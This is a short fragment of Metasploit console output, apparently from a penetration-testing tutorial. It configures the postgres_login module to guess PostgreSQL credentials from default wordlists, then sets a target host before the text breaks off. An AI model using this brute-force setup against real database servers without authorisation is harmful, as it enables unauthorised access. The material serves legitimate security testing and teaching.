 USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_defa
ult_userpass.txt no File containing (space-seperated) users and password
s, one pair per line
USER_AS_PASS false
no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_defa
ult_user.txt no File containing users, one per line
VERBOSE true
yes Whether to print output for all attempts
Description:
This module attempts to authenticate against a PostgreSQL instance
using username and password combinations indicated by the USER_FILE,
PASS_FILE, and USERPASS_FILE options. Note that passwords may be
either plaintext or MD5 formatted hashes.
References:
http://www.postgresql.org
http://cvedetails.com/cve/1999-0502/
https://hashcat.net/forum/archive/index.php?thread-4148.html
msf auxiliary(postgres_login) > set RHOSTS 203.0.113.100
RHOSTS => 203.0.113.100
msf auxiliary(postgres_login) >